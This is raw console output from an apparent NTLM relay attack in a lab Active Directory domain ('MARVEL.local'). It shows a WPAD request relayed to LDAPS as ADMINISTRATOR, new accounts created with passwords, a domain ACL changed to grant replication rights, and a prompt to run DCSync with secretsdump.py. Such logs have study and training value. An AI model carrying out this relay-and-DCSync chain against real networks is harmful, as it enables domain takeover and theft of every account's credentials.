 [*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Connection from ::ffff:192.168.23.131 controlled, attacking target ldaps://192.168.23.130
[*] HTTPD(80): Connection from ::ffff:192.168.23.131 controlled, attacking target ldaps://192.168.23.130
[*] HTTPD(80): Authenticating against ldaps://192.168.23.130 as MARVEL/ADMINISTRATOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://192.168.23.130 as MARVEL/ADMINISTRATOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: EaYuxMvpvT and password: /N69}_h*wk,;jUX result: OK
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Querying domain security descriptor
[*] Adding new user with username: FjtVrSYkpZ and password: +>Xp-byamJTtpp; result: OK
[-] ACL attack already performed. Refusing to continue
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Success! User EaYuxMvpvT now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20250307-092801.restore